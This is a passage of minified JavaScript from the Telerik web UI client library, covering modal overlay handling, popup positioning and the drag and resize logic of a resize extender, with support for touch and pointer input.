a.style.opacity=".5";
a.style.MozOpacity=".5";
a.setAttribute("unselectable","on");
a.className="TelerikModalOverlay";
this._backgroundElement=a;
}return this._backgroundElement;
},_attachWindowHandlers:function(a){var b=window;
if(true==a){this._windowResizeDelegate=Function.createDelegate(this,this._updatePageLayout);
$addHandler(b,"resize",this._windowResizeDelegate);
this._windowScrollDelegate=Function.createDelegate(this,this._updatePageLayout);
$addHandler(b,"scroll",this._windowScrollDelegate);
}else{if(this._windowResizeDelegate){$removeHandler(b,"resize",this._windowResizeDelegate);
}this._windowResizeDelegate=null;
if(this._windowScrollDelegate){$removeHandler(b,"scroll",this._windowScrollDelegate);
}this._windowScrollDelegate=null;
}},_updatePageLayout:function(){var a=$telerik.getClientBounds();
var c=a.width;
var b=a.height;
var d=this._getModalOverlay();
d.style.width=Math.max(Math.max(document.documentElement.scrollWidth,document.body.scrollWidth),c)+"px";
d.style.height=Math.max(Math.max(document.documentElement.scrollHeight,document.body.scrollHeight),b)+"px";
},_getElementsWithTabIndexes:function(b,c){var d=this;
var a=$telerik.$(b).find(this._tagWithTabIndex.join(",")).filter(function(){if(this.tabIndex==-1||this.disabled||this===c||$telerik.$.contains(c,this)){return false;
}if(!$telerik.getVisible(this)){return false;
}if(this.nodeName=="SPAN"&&!d._hasTabIndexAttribute(this)){return false;
}return true;
});
return $telerik.$.makeArray(a);
},_getElementsWithAccessKey:function(b,c){var a=$telerik.$(b).find(this._tagWithAcessKey.join(",")).filter(function(){if(!this.accessKey||this.disabled||this===c||$telerik.$.contains(c,this)){return false;
}if(!$telerik.getVisible(this)){return false;
}return true;
});
return $telerik.$.makeArray(a);
},_hasTabIndexAttribute:function(b){if(b.hasAttribute){return b.hasAttribute("tabIndex");
}var a=b.getAttribute("tabIndex");
if(a==null||a=="undefined"||a===-32768){return false;
}if(typeof a=="number"&&a!=0){return true;
}if(a==0){var d=$telerik.getOuterHtml(b),c=d.replace(b.innerHTML);
return/tabindex=/i.test(c);
}return false;
},_getElementsToDisable:function(c,b,d){var a=$telerik.$(b).find(c.join(",")).filter(function(){if(this.disabled||!$telerik.getVisible(this)||this===d||$telerik.$.contains(d,this)){return false;
}return true;
});
return $telerik.$.makeArray(a);
},_disableElements:function(b){this._saveDisabledElements=[];
if(!b||b.length==0){return;
}var a=this._getElementsToDisable(b,document,this._foregroundElement);
for(var c=0;
c<a.length;
c++){a[c].disabled=true;
this._saveDisabledElements.push(a[c]);
}},_restoreDisabledElements:function(){for(var a=0;
a<this._saveDisabledElements.length;
a++){this._saveDisabledElements[a].disabled=false;
}},_disableTab:function(){var b=this._getElementsWithTabIndexes(document,this._foregroundElement);
this._saveTabIndexes=[];
var d;
for(d=0;
d<b.length;
d++){var a=b[d],e=a.tabIndex,c=this._hasTabIndexAttribute(a);
this._saveTabIndexes.push({tag:a,index:e,hasAttribute:c});
a.tabIndex="-1";
}},_restoreTab:function(){for(var a=0;
a<this._saveTabIndexes.length;
a++){var b=this._saveTabIndexes[a].tag;
b.tabIndex=this._saveTabIndexes[a].index;
if(!this._saveTabIndexes[a].hasAttribute&&this._hasTabIndexAttribute(b)){b.removeAttribute("tabIndex");
}}},_disableAccesskey:function(){this._saveAccessKeys=[];
var b=this._getElementsWithAccessKey(document,this._foregroundElement);
for(var d=0;
d<b.length;
d++){var c=b[d],a=c.accessKey;
this._saveAccessKeys.push({element:c,accessKey:a});
c.accessKey="";
}},_restoreAccessKey:function(){for(var a=0;
a<this._saveAccessKeys.length;
a++){this._saveAccessKeys[a].element.accessKey=this._saveAccessKeys[a].accessKey;
}}};
Telerik.Web.UI.ModalExtender.registerClass("Telerik.Web.UI.ModalExtender",null);
Type.registerNamespace("Telerik.Web");
Telerik.Web.PositioningMode=function(){throw Error.invalidOperation();
};
Telerik.Web.PositioningMode.prototype={Absolute:0,Center:1,BottomLeft:2,BottomRight:3,TopLeft:4,TopRight:5};
Telerik.Web.PositioningMode.registerEnum("Telerik.Web.PositioningMode");
Telerik.Web.PopupBehavior=function(a){Telerik.Web.PopupBehavior.initializeBase(this,[a]);
this._x=0;
this._y=0;
this._positioningMode=Telerik.Web.PositioningMode.Absolute;
this._parentElement=null;
this._parentElementID=null;
this._moveHandler=null;
this._firstPopup=true;
this._originalParent=null;
this._overlay=false;
this._keepInScreenBounds=true;
this._manageVisibility=true;
};
Telerik.Web.PopupBehavior.prototype={getPageOffset:function(){var a={x:($telerik.getCorrectScrollLeft(document.documentElement)||$telerik.getCorrectScrollLeft(document.body)),y:(document.documentElement.scrollTop||document.body.scrollTop)};
return a;
},pin:function(e){var b=this.get_elementToShow();
var d=this.getPageOffset();
var a;
var c=e?"fixed":"absolute";
if(b.style.position==c){return;
}a=$telerik.getBounds(b);
if(e&&(d.x||d.y)){this._x=a.x-d.x;
this._y=a.y-d.y;
$telerik.setLocation(b,{x:this._x,y:this._y});
}b.style.position=c;
},center:function(){var b=this.get_elementToShow();
if(this._manageVisibility){$telerik.setVisible(b,true);
}var d=$telerik.getClientBounds();
var c=$telerik.getBounds(b);
var e=parseInt((d.width-c.width)/2,10);
var f=parseInt((d.height-c.height)/2,10);
var a=this.get_parentElement();
this.set_parentElement(document.documentElement);
this.set_x(e);
this.set_y(f);
this.show();
this.set_parentElement(a);
},get_parentElement:function(){if(!this._parentElement&&this._parentElementID){this.set_parentElement($get(this._parentElementID));
Sys.Debug.assert(this._parentElement!=null,String.format('Couldn\'t find parent element "{0}"',this._parentElementID));
}return this._parentElement;
},set_parentElement:function(a){this._parentElement=a;
},get_parentElementID:function(){if(this._parentElement){return this._parentElement.id;
}return this._parentElementID;
},set_parentElementID:function(a){this._parentElementID=a;
if(this.get_isInitialized()){this.set_parentElement($get(a));
}},get_positioningMode:function(){return this._positioningMode;
},set_positioningMode:function(a){this._positioningMode=a;
},get_x:function(){return this._x;
},set_x:function(a){if(a!=this._x){this._x=a;
if($telerik.getVisible(this.get_elementToShow())&&this._manageVisibility){this.show();
}}},get_y:function(){return this._y;
},set_y:function(a){if(a!=this._y){this._y=a;
if($telerik.getVisible(this.get_elementToShow())&&this._manageVisibility){this.show();
}}},get_overlay:function(){return this._overlay;
},set_overlay:function(c){this._overlay=c;
this._attachWindowHandlers(false);
if(this._overlay){this._attachWindowHandlers(true);
}else{var b=this.get_elementToShow();
var a=b._hideWindowedElementsIFrame;
if(a){a.style.display="none";
}}},get_manageVisibility:function(){return this._manageVisibility;
},set_manageVisibility:function(a){this._manageVisibility=a;
},get_keepInScreenBounds:function(){return this._keepInScreenBounds;
},set_keepInScreenBounds:function(a){this._keepInScreenBounds=a;
},get_elementToShow:function(){return this._elementToShow?this._elementToShow:this.get_element();
},set_elementToShow:function(a){if(this._elementToShow){this._detachElementToShow();
}this._elementToShow=a;
},_detachElementToShow:function(){var a=this.get_elementToShow();
if(this._moveHandler){$telerik.removeExternalHandler(a,"move",this._moveHandler);
this._moveHandler=null;
}var c=a._hideWindowedElementsIFrame;
if(c){var d=c.parentNode;
var b=c.nextSibling;
if(d){d.removeChild(c);
if(b){d.insertBefore(document.createElement("span"),b);
}else{d.appendChild(document.createElement("span"));
}}}},hide:function(){var b=this.get_elementToShow();
if(this._manageVisibility){$telerik.setVisible(b,false);
}if(b.originalWidth){b.style.width=b.originalWidth+"px";
b.originalWidth=null;
}if(Sys.Browser.agent===Sys.Browser.InternetExplorer||this._overlay){var a=b._hideWindowedElementsIFrame;
if(a){a.style.display="none";
}}},show:function(){var c=this.get_elementToShow();
c.style.position="absolute";
var b=document.documentElement;
if($telerik.isFirefox){var i=$telerik.getCurrentStyle(b,"overflow");
if("hidden"==i){c.style.left=b.scrollLeft+"px";
c.style.top=b.scrollLeft+"px";
}}var e=this._manageVisibility;
if(e){$telerik.setVisible(c,true);
}var g=c.offsetParent||b;
if(e){$telerik.setVisible(c,false);
}var a;
var j;
if(this._parentElement){j=$telerik.getBounds(this._parentElement);
var h=this._getOffsetParentLocation(g);
a={x:j.x-h.x,y:j.y-h.y};
}else{j=$telerik.getBounds(g);
a={x:0,y:0};
}if(e){$telerik.setVisible(c,true);
}var l=Math.max(c.offsetWidth-(c.clientLeft?c.clientLeft*2:0),0);
var d=Math.max(c.offsetHeight-(c.clientTop?c.clientTop*2:0),0);
var k;
switch(this._positioningMode){case Telerik.Web.PositioningMode.Center:k={x:Math.round(j.width/2-l/2),y:Math.round(j.height/2-d/2)};
break;
case Telerik.Web.PositioningMode.BottomLeft:k={x:0,y:j.height};
break;
case Telerik.Web.PositioningMode.BottomRight:k={x:j.width-l,y:j.height};
break;
case Telerik.Web.PositioningMode.TopLeft:k={x:0,y:-c.offsetHeight};
break;
case Telerik.Web.PositioningMode.TopRight:k={x:j.width-l,y:-c.offsetHeight};
break;
default:k={x:0,y:0};
}k.x+=this._x+a.x;
k.y+=this._y+a.y;
$telerik.setLocation(c,k);
if(this._firstPopup){c.style.width=l+"px";
}this._firstPopup=false;
var f=this._fixPositionInBounds();
this._createOverlay(f);
},_getViewportBounds:function(){var b=$telerik.getClientBounds();
var c=document.documentElement;
var a=document.body;
b.scrollLeft=$telerik.isMobileSafari?window.pageXOffset:($telerik.getCorrectScrollLeft(c)||$telerik.getCorrectScrollLeft(a));
b.scrollTop=$telerik.isMobileSafari?window.pageYOffset:(c.scrollTop||a.scrollTop);
return b;
},_getOffsetParentLocation:function(a){if(a&&a.tagName.toUpperCase()!="BODY"&&a.tagName.toUpperCase()!="HTML"){var c=$telerik.getLocation(a);
var b=$telerik.getBorderBox(a);
c.x+=b.top;
c.y+=b.left;
c.x-=$telerik.getCorrectScrollLeft(a);
c.y-=a.scrollTop;
return c;
}return{x:0,y:0};
},_fixPositionInBounds:function(){var c=this.get_elementToShow();
var j=$telerik.getBounds(c);
if(!this._keepInScreenBounds){return j;
}var b=this._getViewportBounds();
var m=false;
var e=(b.width>j.width);
var d=(b.height>j.height);
var l=b.scrollTop;
var a=b.height+l;
var g=b.scrollLeft;
var k=b.width+g;
if(($telerik.isIE8||$telerik.isOpera||$telerik.isSafari)&&$telerik.isRightToLeft(document.body)){var i=c.style.display;
if($telerik.isOpera){c.style.display="none";
}var f=document.documentElement.scrollWidth;
k=f?f:document.body.scrollWidth;
if($telerik.isOpera){c.style.display=i;
}}if(j.x<g||!e){j.x=g;
m=true;
}if(j.y<l||!d){j.y=l;
m=true;
}if(e&&(j.x+j.width>k)){j.x=k-j.width;
m=true;
}if(d&&(a<j.y+j.height)){j.y=a-j.height;
m=true;
}if(m){var h=this._getOffsetParentLocation(c.offsetParent);
j.y-=h.y;
j.x-=h.x;
$telerik.setLocation(c,j);
}return j;
},_createOverlay:function(d){if(!this._overlay){return;
}var c=this.get_elementToShow();
var b=c._hideWindowedElementsIFrame;
if(!b){b=document.createElement("iframe");
b.src="javascript:'<html></html>';";
b.style.position="absolute";
b.style.display="none";
b.scrolling="no";
b.frameBorder="0";
b.tabIndex="-1";
b.style.filter="progid:DXImageTransform.Microsoft.Alpha(style=0,opacity=0)";
c.parentNode.insertBefore(b,c);
c._hideWindowedElementsIFrame=b;
this._moveHandler=Function.createDelegate(this,this._onMove);
$telerik.addExternalHandler(c,"move",this._moveHandler);
}$telerik.setBounds(b,d);
if($telerik.isFirefox){var a=this._getViewportBounds();
b.style.top=parseInt(d.y,10)-a.scrollTop+"px";
b.style.left=parseInt(d.x,10)-a.scrollLeft+"px";
b.style.position="fixed";
if($telerik.isFirefox3){b.style.backgroundColor="#fff";
}}if($telerik.quirksMode){return;
}b.style.display=c.style.display;
var e=$telerik.getCurrentStyle(c,"zIndex");
if(e){b.style.zIndex=e;
}},_setCoordinates:function(b,c){var a=false;
if(b!=this._x){this._x=b;
a=true;
}if(c!=this._y){this._y=c;
a=true;
}if($telerik.getVisible(this.get_elementToShow())&&a&&this._manageVisibility){this.show();
}},initialize:function(){Telerik.Web.PopupBehavior.callBaseMethod(this,"initialize");
this.hide();
},dispose:function(){var a=this.get_elementToShow();
if(a){this._attachWindowHandlers(false);
if($telerik.getVisible(a)&&this._manageVisibility){this.hide();
}if(this._originalParent){a.parentNode.removeChild(a);
this._originalParent.appendChild(a);
this._originalParent=null;
}this._detachElementToShow();
}this._parentElement=null;
Telerik.Web.PopupBehavior.callBaseMethod(this,"dispose");
if(a&&a._behaviors&&a._behaviors.length==0){a._behaviors=null;
}a=null;
},_onMove:function(){var b=this.get_elementToShow();
var c=b._hideWindowedElementsIFrame;
if(c){if(Sys.Browser.agent===Sys.Browser.Firefox){var a=this._getViewportBounds();
c.style.top=parseInt(b.style.top,10)-a.scrollTop+"px";
c.style.left=parseInt(b.style.left,10)-a.scrollLeft+"px";
c.style.position="fixed";
}else{c.style.top=b.style.top;
c.style.left=b.style.left;
}}},_handleElementResize:function(){var a=this.get_elementToShow();
var c=a._hideWindowedElementsIFrame;
if(c){var b=$telerik.getBounds(a);
$telerik.setBounds(c,b);
}},_attachWindowHandlers:function(a){if(!Sys.Browser.agent===Sys.Browser.Firefox){return;
}var b=window;
if(true==a){this._windowResizeDelegate=Function.createDelegate(this,this._onMove);
$telerik.addExternalHandler(b,"resize",this._windowResizeDelegate);
this._windowScrollDelegate=Function.createDelegate(this,this._onMove);
$telerik.addExternalHandler(b,"scroll",this._windowScrollDelegate);
}else{if(this._windowResizeDelegate){$telerik.removeExternalHandler(b,"resize",this._windowResizeDelegate);
}this._windowResizeDelegate=null;
if(this._windowScrollDelegate){$telerik.removeExternalHandler(b,"scroll",this._windowScrollDelegate);
}this._windowScrollDelegate=null;
}}};
Telerik.Web.PopupBehavior.registerClass("Telerik.Web.PopupBehavior",Sys.UI.Behavior);
Type.registerNamespace("Telerik.Web");
Type.registerNamespace("Telerik.Web.UI");
Type.registerNamespace("Telerik.Web.UI.Helpers");
(function(a,p){var b=Telerik.Web.UI,h="pageX",i="pageY",c="clientX",d="clientY",r="x",s="y",f=Math,e=f.floor,l=!!window.PointerEvent,g=!!window.MSPointerEvent,k,m,j,o,n=null;
if(l||g){k=l?"pointerdown":"MSPointerDown";
m=l?"pointermove":"MSPointerMove";
j=l?"pointercancel":"MSPointerCancel";
o=l?"pointerup":"MSPointerUp";
n=l?"pointerout":"MSPointerOut";
}var q=(function(){var t={};
t.hasTouch="ontouchstart" in window;
t.hasPointer=l||g;
t.hasPointerTouch=!!navigator.msMaxTouchPoints;
t.isTouch=t.hasTouch||t.hasPointerTouch;
t._pointers=[];
return t;
})();
b.ResizeExtender=function(w,v,z,A,u,x,t,y){this._document=u?u:document;
this._documentMouseMoveDelegate=null;
this._documentMouseUpDelegate=null;
this._jsOwner=null;
this._element=null;
this._tableElement=null;
this._saveDelegates={};
this._moveCursorType="move";
this._moveToMouseLocation=false;
this._hideIframes=true;
this._iframeToSkip=null;
this._enabled=true;
this._startX=0;
this._startY=0;
this._cancelResize=true;
this._startCursorLocation=null;
this._autoScrollEnabled=true;
this._ieTouchActionManager=new b.Helpers.IETouchActionManager(v);
this._touchEventIdentifier=null;
this._utils=q;
this.initialize(w,v,z,A,x,t,y);
};
b.ResizeExtender.containsBounds=function(v,t){if(!v||!t){return false;
}var u=$telerik.containsPoint(v,t.x,t.y);
if(u){var w=t.x+t.width;
var z=t.y+t.height;
u=$telerik.containsPoint(v,w,z);
}return u;
};
b.ResizeExtender.prototype={initialize:function(u,x,y,z,v,t,w){if(!x){return;
}if(this._element){alert("Element "+x.getAttribute("id")+" cannot be made resizable, as the resizeExtender already has the element "+this._element.getAttribute("id")+" associated with it. You must create a new extender resizer object");
return;
}this._jsOwner=u;
this._element=x;
this._tableElement=z;
this._handles=y;
this._ieTouchActionManager.allowUserTouch();
if(v){this._moveCursorType=v;
}if(t!=null){this._autoScrollEnabled=t;
}if(w!=null){this._moveToMouseLocation=w;
}this._configureHandleElements(true);
},dispose:function(){this._ieTouchActionManager.dispose();
this._attachDocumentHandlers(false);
this._configureHandleElements(false);
this._startCursorLocation=null;
this._iframeToSkip=null;
this._jsOwner=null;
this._element=null;
this._handles=null;
this._saveDelegates=null;
this._constraints=null;
},enable:function(t){this._enabled=t;
},set_hideIframes:function(t){this._hideIframes=t;
},get_hideIframes:function(){return this._hideIframes;
},set_iframeToSkip:function(t){this._iframeToSkip=t;
},get_iframeToSkip:function(){return this._iframeToSkip;
},get_constraints:function(){return this._constraints;
},set_constraints:function(t){this._constraints=t;
},get_useCssTransform:function(){return this._useCssTransform;
},set_useCssTransform:function(t){this._useCssTransform=t;
},_raiseDragEvent:function(v,u,x){var y=this,w=y._jsOwner;
if(w&&w["on"+v]){var t=u;
if(!t){t={};
}t.element=y._element;
t.ownerEvent=x;
t.eventIdetifier=y._getTouchEventIdentifier(x);
return w["on"+v](t);
}return true;
},_raiseEvent:function(u,t){var v=this._jsOwner;
if(v&&v["on"+u]){if(!t){t=new Sys.EventArgs();
}else{if(u=="Resize"){t=this._resizeDir;
}else{if(u=="Resizing"){t=this._getProposedBounds(t);
}}}return v["on"+u](t);
}return true;
},_getProposedBounds:function(t){var u=$telerik.getBounds(this._element);
return{x:t.x||u.x,y:t.y||u.y,width:t.width||u.width,height:t.height||u.height};
},getPositionedParent:function(){var t=this._element.parentNode;
while(t&&t!=document){if("static"!=$telerik.getCurrentStyle(t,"position","static")){return t;
}t=t.parentNode;
}return null;
},_storeStartCoords:function(v){var E=this,G=E._utils;
if(!E._enabled){return;
}E._cancelResize=false;
var F=E._getTouchEventLocation(v,E._touchEventIdentifier);
if(G.isTouch&&F&&F.x&&F.y){E._startX=F.x;
E._startY=F.y;
}else{if(v.originalEvent){E._startX=e(v.originalEvent[c]);
E._startY=e(v.originalEvent[d]);
}else{E._startX=e(v.clientX);
E._startY=e(v.clientY);
}}var x=E._element;
var w=$telerik.getBounds(x);
var y=(x.id!=null&&b.RadDock&&b.RadDock.isInstanceOfType($find(x.id)));
if($telerik.isIE&&y!=true){var C=E.getPositionedParent();
if(C){w.x+=C.scrollLeft;
w.y+=C.scrollTop;
}}E._originalBounds=w;
var D=v.target?v.target:v.srcElement;
if(D&&D.type==3){D=D.parentNode;
}E._resizeType=$telerik.getCurrentStyle(D,"cursor");
if(!E._resizeType&&v.currentTarget){E._resizeType=$telerik.getCurrentStyle(v.currentTarget,"cursor");
}E._resizeDir={north:E._resizeType.match(/n.?-/)?1:0,east:E._resizeType.match(/e-/)?1:0,south:E._resizeType.match(/s.?-/)?1:0,west:E._resizeType.match(/w-/)?1:0,move:new RegExp(E._moveCursorType).test(this._resizeType)?1:0};
E._leftHandleMouseDelta=0;
if(E._resizeDir.west){E._leftHandleMouseDelta=Math.abs(w.x-this._startX);
}var u=E._resizeDir.move?E._raiseDragEvent("DragStart",null,v):E._raiseEvent("ResizeStart");
E._cancelResize=(u==false);
var B=$telerik.getCurrentStyle(x.parentNode,"position");
var z=("relative"==B)||("absolute"==B);
E._offsetLocation=z?$telerik.getLocation(x.parentNode):{x:0,y:0};
if(E._moveToMouseLocation){var A=$telerik.isTouchDevice?{left:E._startX,top:E._startY}:$telerik.getDocumentRelativeCursorPosition({clientX:this._startX,clientY:this._startY});
if(z){var t=$telerik.getBorderBox(x.parentNode);
A.left-=t.left;
A.top-=t.top;
}E._startCursorLocation={x:A.left-Math.floor(w.width/2),y:A.top-Math.floor(w.height/2)};
}if(!E._cancelResize){E._clearSelection();
E._setIframesVisible(false);
E._attachDocumentHandlers(false);
E._attachDocumentHandlers(true);
}},_getTouchEventLocation:function(u,C,v){var B=this,z=u.originalEvent?u.originalEvent:null,t=u.changedTouches||(z?z.changedTouches:u.rawEvent?u.rawEvent.changedTouches:false),y=null;
q._pointers=B._getUniquePointerIds();
var A=q._pointers;
var x;
var w;
if(q.isTouch){if(z){if(q.hasPointer){x=false;
for(w=0;
w<A.length;
w++){if(A[w].pointerId===C){y={x:A[w][h],y:A[w][i]};
x=true;
break;
}}if(!x){y={x:e(z[h]),y:e(z[i])};
}}else{if(t&&t[0]){x=false;
for(w=0;
w<t.length;
w++){if(t[w].identifier===C){y={x:t[w][h],y:t[w][i]};
x=true;
break;
}}if(!x){y={x:t[0][h],y:t[0][i]};
}}}}else{y={x:e(u.clientX),y:e(u.clientY)};
}}return y;
},_getEventClientCoordinates:function(t){if(t.originalEvent){return{x:t.originalEvent[c],y:t.originalEvent[d]};
}else{return{x:t[c],y:t[d]};
}},_getIntegerCoordinates:function(t){if(!t||!t.hasOwnProperty(r)||!t.hasOwnProperty(s)){return null;
}else{return{x:e(t.x),y:e(t.y)};
}},_getIntegerEventCoordinates:function(u){var w=this,t=w._getEventClientCoordinates(u),v=w._getIntegerCoordinates(t);
return v;
},_getTouchEventIdentifier:function(t){var v=this,w=v._utils,u=t.originalEvent?t.originalEvent:null;
if(w.isTouch){if(u){if(u.targetTouches&&u.targetTouches[0]){return u.targetTouches[0].identifier;
}else{if(u.pointerId){return u.pointerId;
}}}else{return null;
}}return null;
},_resize:function(w){var G=this,H=G._utils;
if(!G._enabled||G._cancelResize){return false;
}var t=G._originalBounds;
var C=new Sys.UI.Bounds(0,0,0,0);
var y=null;
if(H.isTouch){y=G._getTouchEventLocation(w,G._touchEventIdentifier);
}else{y=G._getIntegerEventCoordinates(w);
}if(y===null){return false;
}var I=y.x-G._startX;
var J=y.y-G._startY;
var v=G._resizeDir;
var z=v.move;
if(z){var A=G._startCursorLocation;
if(A){t.x=A.x;
t.y=A.y;
G._originalBounds=t;
G._startCursorLocation=null;
}C.x=t.x+I;
C.y=t.y+J;
var B=G._getMoveConstraints(t);
if(B){C.x=G._constrainPosition(C.x,B.x,B.width);
C.y=G._constrainPosition(C.y,B.y,B.height);
}}else{if(v.east){C.x=t.x;
C.width=t.width+I;
}else{if(v.west){C.x=y.x-G._leftHandleMouseDelta;
C.width=t.width-I;
}}if(v.south){C.y=t.y;
C.height=t.height+J;
}else{if(v.north){C.y=t.y+J;
C.height=t.height-J;
}}var F=G._getSizeConstraints(t);
if(F){C.x=G._constrainPosition(C.x,F.x,Math.min(C.x+C.width,F.width-C.width));
C.y=G._constrainPosition(C.y,F.y,Math.min(C.y+C.height,F.height-C.height));
C.width=G._constrainDimension(C.width,F.width-C.x);
C.height=G._constrainDimension(C.height,F.height-C.y);
}}var D=G._offsetLocation;
if(D){C.x-=D.x;
C.y-=D.y;
}var E=z?G._raiseDragEvent("Drag",C,w):G._raiseEvent("Resizing",C);
if(false==E){return true;
}var x=G._element;
if(G._useCssTransform&&z){G._lastTouchDelta={x:C.x-t.x+D.x,y:C.y-t.y+D.y};
var u={x:C.x?G._lastTouchDelta.x:0,y:C.y?G._lastTouchDelta.y:0};
G._setTranslate(x,u.x,u.y);
}else{if(z||C.x>0){x.style.left=C.x+"px";
}if(z||C.y>0){x.style.top=C.y+"px";
}}if(C.width>0){x.style.width=C.width+"px";
}if(C.height>0){x.style.height=C.height+"px";
}if(!z){G._updateInnerTableSize();
}return true;
},_setTranslate:function(t,v,w){var u=t.style;
u.webkitTransform=u.mozTransform=u.OTransform="translate("+v+"px,"+w+"px)";
},_updateInnerTableSize:function(){var t=this._resizeDir;
if(t.south||t.north){var u=this._element.style.height;
var v=this._tableElement;
if(v){v.style.height=u;
this._fixIeHeight(v,u);
}}},_getMoveConstraints:function(t){var u=this._getSizeConstraints();
if(u){u.width-=t.width;
u.height-=t.height;
}return u;
},_getSizeConstraints:function(t){var u=this._constraints;
if(!u){return null;
}var v=u.x+this._offsetLocation.x;
var w=u.y+this._offsetLocation.y;
return new Sys.UI.Bounds(v,w,v+u.width,w+u.height);
},_constrainPosition:function(v,u,t){return Math.max(u,Math.min(t,v));
},_constrainDimension:function(u,t){return this._constrainPosition(u,0,t);
},_fixIeHeight:function(w,u){if("CSS1Compat"==document.compatMode){var t=(w.offsetHeight-parseInt(u,10));
if(t>0){var v=(parseInt(w.style.height,10)-t);
if(v>0){w.style.height=v+"px";
}}}},_setIframesVisible:function(t){if(!this.get_hideIframes()){return;
}var x=this._document.getElementsByTagName("iframe");
var y=this.get_iframeToSkip();
for(var w=0,z=x.length;
w<z;
w++){var v=x[w];
if(y&&(y===v||y==v)){y=null;
}else{v.style.visibility=t?"":"hidden";
if($telerik.isIE){try{v.contentWindow.document.body.style.visibility=t?"":"hidden";
}catch(u){}}}}},_configureHandleElements:function(t){var v=this._handles;
var w=["nw","n","ne","w","e","sw","s","se",this._moveCursorType];
for(var x=0,z=w.length;
x<z;
x++){var A=w[x];
var u=v[A];
if(u){if(Object.prototype.toString.call(u)==="[object Array]"){for(var y=0;
y<u.length;
y++){this._configureHandle("id"+x+"_"+y,t,u[y],A);
}}else{this._configureHandle("id"+x,t,u,A);
}}}},_configureHandle:function(A,t,w,z){var y=this;
var v=this._saveDelegates;
var u=v[A]?v[A].delegate:null;
if(t){if(!u){var x=y._addMobileHandler(this,w,"mousedown",this._onHandleMouseDown,null,true);
w.style.cursor=(z==this._moveCursorType)?z:z+"-resize";
v[A]={element:w,delegate:x};
}}else{if(u){y._removeMobileHandler(w,"mousedown",u,null,true);
w.style.cursor="";
delete v[A];
}}},_attachDocumentHandlers:function(t){var x=this;
var w=x._document;
if(t){x._documentMouseMoveDelegate=x._addMobileHandler(x,w,"mousemove",x._onDocumentMouseMove,null,true);
x._documentMouseUpDelegate=x._addMobileHandler(x,w,"mouseup",x._onDocumentMouseUp,null,true);
}else{var v=x._documentMouseMoveDelegate;
if(v){x._removeMobileHandler(w,"mousemove",v,null,true);
}var u=x._documentMouseUpDelegate;
if(u){x._removeMobileHandler(w,"mouseup",u,null,true);
}x._documentMouseMoveDelegate=null;
x._documentMouseUpDelegate=null;
}},_addMobileHandler:function(z,u,v,w,y,x){var A=this;
if(!u||!z){return;
}var t=Function.createDelegate(z,w);
if(q.isTouch||q.hasPointer){if(a){a(u).bind(A._getMobileEventCounterpart(v),t);
}else{$telerik.addExternalHandler(u,A._getMobileEventCounterpart(v),t);
}}if(!A._utils.hasPointer){if(x){$telerik.addExternalHandler(u,v,t);
}else{$addHandler(u,v,t);
}}return t;
},_removeMobileHandler:function(t,u,v,x,w){var y=this;
if(!t){return;
}if(q.isTouch||q.hasPointer){if(a){a(t).unbind(y._getMobileEventCounterpart(u),(x||v));
}else{$telerik.removeExternalHandler(t,y._getMobileEventCounterpart(u),(x||v));
}}if(!y._utils.hasPointer){if(w){$telerik.removeExternalHandler(t,u,v);
}else{$removeHandler(t,u,v);
}}},_getMobileEventCounterpart:function(t){var u=this,v=u._utils;
if(v.isTouch){switch(t){case"mousedown":return(k||"touchstart");
case"mousemove":return(m||"touchmove");
case"mouseup":return(o||"touchend");
}}return t;
},_canExecuteTouchEvent:function(t){var w=this,x=w._utils,v=t.originalEvent?t.originalEvent:null,u=null;
if(x.isTouch){if(v){if(x.hasPointer){if(v.pointerId){u=v.pointerId;
}}else{if(v.targetTouches&&v.targetTouches[0]){u=v.targetTouches[0].identifier;
}}if(u===null){return false;
}if(w._touchEventIdentifier!==null){if(w._touchEventIdentifier!==u){return false;
}}else{w._touchEventIdentifier=u;
}return true;
}else{return true;
}}else{return false;
}},_cleanUpPointerTracking:function(t){var w=this;
if(!q.hasPointer){return;
}q._pointers=w._getUniquePointerIds();
var v=q._pointers;
var u=t.originalEvent?this._indexOfPointer(t.originalEvent.pointerId):null;
if(u!==null&&u!==-1){v.splice(u,1);
}},_getUniquePointerIds:function(){var v=q._pointers,w=[],u=null,t=[];
w=$telerik.$.grep(v,function(x,y){if(!x.pointerId){return false;
}u=x.pointerId;
if($telerik.$.inArray(u,t)===-1){t.push(u);
return true;
}return false;
});
return w;
},_indexOfPointer:function(u){var v=q._pointers,w=v.length;
for(var t=0;
t<w;
t++){if(u===v[t].pointerId){return t;
}}return -1;
},_updatePointer:function(t){var v=this;
if(!q.hasPointer){return;
}var u=t.originalEvent?v._indexOfPointer(t.originalEvent.pointerId):null;
if(u!==null&&u!==-1){if(t.originalEvent.pointerId===v._touchEventIdentifier){q._pointers[u].pageX=e(t.originalEvent.pageX);
q._pointers[u].pageY=e(t.originalEvent.pageY);
}}},_onHandleMouseDown:function(u){var w=this,y=w._utils,x=null,v=u.originalEvent,t=true;
if(y.isTouch){if(v){x=w._getTouchEventIdentifier(u);
if(x!==null){q._pointers.push({pageX:e(v[h]),pageY:e(v[i]),pointerId:x});
}t=w._canExecuteTouchEvent(u);
}else{w._resetTouchIdentifier();
}}if(t){w._updatePointer(u);
w._storeStartCoords(u);
}if(!y.isTouch){return $telerik.cancelRawEvent(u);
}if(y.isTouch&&y.hasPointer){w._onDocumentMouseMove(u);
}},_onDocumentMouseMove:function(u){var v=this,x=v._utils,t=true,w;
if(x.isTouch){t=v._canExecuteTouchEvent(u);
v._updatePointer(u);
}if(t){w=v._resize(u);
}if(v._autoScrollEnabled){v._autoScroll(u);
}if(w){return $telerik.cancelRawEvent(u);
}},_onDocumentMouseUp:function(t){var v=this;
var w=!v._cancelResize;
v._cancelResize=true;
v._startCursorLocation=null;
var u=v._resizeDir&&v._resizeDir.move;
if(v._useCssTransform&&u){v._moveBoxBy(v._lastTouchDelta);
}if(w){v._clearSelection();
v._setIframesVisible(true);
if(u){v._raiseDragEvent("DragEnd",null,t);
}else{v._raiseEvent("ResizeEnd");
}v._attachDocumentHandlers(false);
if(v._scroller){v._scroller.set_enabled(false);
}}v._touchEventIdentifier=null;
if(q.isTouch){var x=v._getTouchEventIdentifier(t);
if(x!==null){v._cleanUpPointerTracking(t);
}}},_getTouchIdentifier:function(){return this._touchEventIdentifier;
},_resetTouchIdentifier:function(){var t=this;
t._touchEventIdentifier=null;
},_moveBoxBy:function(v,t){var u=this._originalBounds;
var w=this._offsetLocation;
t=t||this._element;
this._resetBoxTransform(t);
t.style.left=u.x+v.x-w.x+"px";
t.style.top=u.y+v.y-w.y+"px";
},_resetBoxTransform:function(t){var u=t.style;
u.webkitTransform=u.mozTransform=u.OTransform=u.msTranslate="translate(0,0)";
